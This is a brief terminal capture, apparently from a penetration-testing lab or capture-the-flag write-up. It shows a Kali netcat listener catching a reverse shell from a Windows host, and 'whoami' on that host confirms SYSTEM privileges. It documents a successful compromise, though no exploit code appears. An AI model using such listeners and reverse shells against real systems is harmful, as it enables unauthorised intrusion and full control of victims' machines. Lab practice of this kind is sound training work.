 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.64] from (UNKNOWN) [10.129.224.2] 49194
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

c:\Windows\Temp>whomai
whomai
'whomai' is not recognized as an internal or external command,
operable program or batch file.

c:\Windows\Temp>whoami
whoami
nt authority\system

c:\Windows\Temp>